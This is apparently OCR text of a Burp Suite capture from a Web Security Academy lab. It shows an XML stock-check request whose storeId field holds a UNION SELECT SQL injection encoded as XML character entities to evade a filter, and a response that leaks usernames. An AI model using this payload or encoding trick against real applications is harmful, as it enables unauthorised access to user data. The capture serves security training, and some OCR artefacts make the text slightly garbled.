 Request
Pretty Raw Hex \n
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ab100ac038e41128083802d006e00da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab100ac038e41128083802d006e00da.web-security-academy.net/product?product
Id=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
1 UNION SELECT username FROM usersa
<storeId>
&#49;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&
#84;&#32;&#117;&#115;&#101;&#114;&#110;&#97;&#109;&#101;&#32;&#70;
&#82;&#79;&#77;&#32;&#117;&#115;&#101;&#114;&#115;
21 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 37
5
6 administrator
7 carlos
8 828 units
9 wiener